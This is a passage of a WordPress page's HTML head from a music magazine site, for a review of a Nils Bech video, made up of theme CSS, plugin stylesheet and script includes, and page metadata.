linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=460936396' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/16475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/review-nils-bech-new-single-glimpse/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=16475' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481-.png" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481-.png 594w, https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481--233x300.png 233w, https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481--293x377.png 293w, https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481--500x643.png 500w, https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481--100x129.png 100w" imagesizes="(max-width: 594px) 100vw, 594px">		<meta property="og:title" content="REVIEW: Nils Bech New Video for &#8216;Glimpse of Hope&#8217;">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2016/11/Nils-Bech_photo-credit-benjamin-huseby_1.jpg-5792×7481-.png">
		<meta property="og:url" content="https://theplayground.co.uk/review-nils-bech-new-single-glimpse/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

